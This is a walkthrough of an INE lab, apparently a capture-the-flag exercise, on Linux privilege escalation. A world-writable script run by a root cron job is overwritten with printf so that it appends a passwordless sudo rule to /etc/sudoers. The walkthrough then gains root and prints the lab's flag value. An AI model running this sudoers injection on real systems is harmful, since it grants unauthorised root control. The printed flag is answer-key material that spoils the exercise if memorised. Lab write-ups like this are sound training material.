Step 1: Access the Kali Machine

Step 2: Check Target Reachability
Command:
ping -c4 target.ine.local

The target is reachable.
Step 3: Access the Exposed Service
Open a browser and navigate to the following URL to explore the service running on port 8000:
[http://target.ine.local:8000]

You should now see the Linux terminal interface running, confirming that the service is live and accessible.
Step 4: There is a message file in the home directory of student user. Only root user has permissions on this file. So, student user can’t even read it.
Command:
ls -l

Step 5: Find if a file with the same name exists on the system.
Command:
find / -name message


Step 6: Observe that a file with the same name is present in the /tmp directory. On checking closely, it is clear that this file is being overwritten every minute.
Command:
ls -l /tmp/

Step 7: This means there is some script/binary which is copying this file from the student home directory to /tmp directory. Search for that script. If this script is doing a simple copy operation, it must have the source destination of the file in it. Try to locate that by using the grep command. On trying on different directories one by one (i.e. /, etc, /opt) and on /usr directory, a match has been found.
Command:
grep -nri "/tmp/message" /usr
Step 8: Check the permissions on this script file and its contents.
Commands:
ls -l /usr/local/share/copy.sh
cat /usr/local/share/copy.sh

Step 9: As the script file is writable by the current student user, it can be modified to execute our commands. This script is executed by root cron job, so it can do privileged operations.
But, the file can’t be modified directly as there is no text editor on the system.
Commands:
vim /usr/local/share/copy.sh
vi /usr/local/share/copy.sh
nano /usr/local/share/copy.sh

Step 10: Use printf to replace the original code with the following lines.
Code:
printf '#! /bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/share/copy.sh
On execution, these lines will add a new entry to the /etc/sudoers file which will allow the student user to use sudo without providing any password.
Command:
cat /usr/local/share/copy.sh

Step 11: Check the current sudoers list.
Command:
sudo -l
Note: You might have to wait for 1 minute (i.e. the cron job runs every 1 minute) and check the sudoers list again. This time new entry is there.

Step 12: Switch to the root user using sudo.
Command:
sudo su

Step 13: Collect the flag from the root directory.
Commands:
cd /root
ls -l
cat flag

Flag: 697914df7a07bb9b718c8ed258150164

